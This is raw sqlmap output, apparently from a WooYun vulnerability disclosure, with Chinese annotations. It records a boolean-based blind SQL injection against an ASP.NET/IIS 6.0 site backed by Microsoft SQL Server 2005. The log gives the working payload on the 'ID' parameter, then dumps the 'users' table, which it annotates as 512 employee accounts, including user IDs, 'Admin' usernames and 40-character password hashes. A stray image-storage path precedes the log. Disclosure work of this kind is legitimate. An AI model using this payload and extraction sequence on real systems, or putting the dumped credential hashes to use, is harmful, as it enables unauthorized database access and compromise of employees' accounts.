 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=1104 AND 6519=6519
---
[12:18:16] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[12:18:16] [INFO] testing Microsoft SQL Server
[12:18:16] [INFO] confirming Microsoft SQL Server
[12:18:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:18:16] [INFO] fetching entries of column(s) 'password, userid, username' for table 'users' in database 'C6'
[12:18:16] [INFO] fetching number of column(s) 'password, userid, username' entries for table 'users' in database 'C6'
[12:18:16] [INFO] retrieved: 512
512个员工账号
[12:18:34] [INFO] fetching number of distinct values for column 'userid'
[12:18:34] [INFO] retrieved: 512
[12:18:38] [INFO] using column 'userid' as a pivot for retrieving row data
[12:18:38] [INFO] retrieving the length of query output
[12:18:38] [INFO] retrieved: 3
[12:18:45] [INFO] retrieved: 001
[12:18:45] [INFO] retrieving the length of query output
[12:18:45] [INFO] retrieved: 40
[12:19:09] [INFO] retrieved: D84676FB59850EC66B5197D24DB714D169355C0F
[12:19:09] [INFO] retrieving the length of query output
[12:19:09] [INFO] retrieved: 3
密码
[12:19:25] [INFO] retrieved: 塔
[12:19:25] [INFO] retrieving the length of query output
[12:19:25] [INFO] retrieved: 5
[12:19:33] [INFO] retrieved: Admin
[12:19:33] [INFO] retrieving the length of query output
[12:19:33] [INFO] retrieved: 40
[12:19:49] [INFO] retrieved: C984AED014AEC7623A54F0591DA07A85FD4B762D
[12:19:49] [INFO] retrieving the length of query output
[12:19:49] [INFO] retrieved: 5
[12:20:02] [INFO] retrieved: Admin
[12:20:02] [INFO] retrieving the length of query output
[12:20:02] [INFO] retrieved: 5
www.wooyun.org